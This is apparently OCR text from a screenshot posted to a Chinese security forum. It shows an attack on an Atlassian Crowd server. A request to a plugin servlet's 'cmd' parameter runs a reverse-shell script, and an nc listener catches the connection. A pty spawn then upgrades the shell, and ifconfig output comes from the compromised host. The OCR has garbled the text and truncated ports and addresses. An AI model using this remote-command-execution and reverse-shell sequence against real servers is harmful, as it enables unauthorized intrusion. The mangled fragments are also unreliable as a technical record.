 /crowd/plugins/servlet/exp?cmd=python%20reverse.py
Desktop
+
]
]
nc -lvp ]
Listening on [0.0.0.0] (family 0, port
Connection from port ccepted (family 2, sport
/bin/sh: 0: can't access tty; job control turned off
# python -c 'import pty;pty.spawn("/bin/bash")' ]
/atlassian/crowd# /sbin/ifconfig ]
/sbin/ifconfig
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:4 rruns:0 frame:0
TX packets:4 rruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes: TB) TX bytes: TB)
Link encap:Ethernet HWaddr
inet addr:
UP BROADCA
RX packets: runs:33 frame:0
TX packets: runs:0 carrier:0
collisions:0 txqueuelen:1000
RX byte TB) TX bytes TB)
Memory:
/atlassian/crowd#
先知社区